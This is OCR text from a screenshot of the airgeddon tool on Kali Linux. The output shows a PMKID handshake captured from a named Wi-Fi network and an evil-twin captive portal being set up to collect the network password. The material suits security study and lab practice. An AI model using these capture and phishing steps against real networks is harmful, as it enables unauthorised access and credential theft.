 Home
kali-linux-2023.1-vmware-a...
1 2 3 4
root@kali: /home/kali/airgeddon
File Actions Edit View Help
Trash
File System
Home
TL-WN821...
TL-WN821...
Two windows will be opened. One with the Handshake capturer and other with the attack to force c
lients to reconnect
Don't close any window manually, script will do when needed. In about 20 seconds maximum you'll
know if you've got the Handshake
Press [Enter] key to continue...
Wait. Be patient...
Although you were trying to capture a Handshake, it has been verified that a PMKID was successfu
lly captured from the target network which is also valid
Congratulations!!
Type the path to store the file or press [Enter] to accept the default proposal [/root/handshake
-48:F8:B3:3F:00:D5.cap]
>
The path is valid and you have write permissions. Script can continue...
Capture file generated successfully at [/root/handshake-48:F8:B3:3F:00:D5.cap]
Press [Enter] key to continue...
BSSID set to 48:F8:B3:3F:00:D5
Channel set to 1
ESSID set to DesarrolloUniscan
If the password for the wifi network is achieved with the captive portal, you must decide where
to save it. Type the path to store the file or press [Enter] to accept the default proposal [/ro
ot/evil_twin_captive_portal_password-DesarrolloUniscan.txt]
>
The path is valid and you have write permissions. Script can continue...
Press [Enter] key to continue...
KALI LI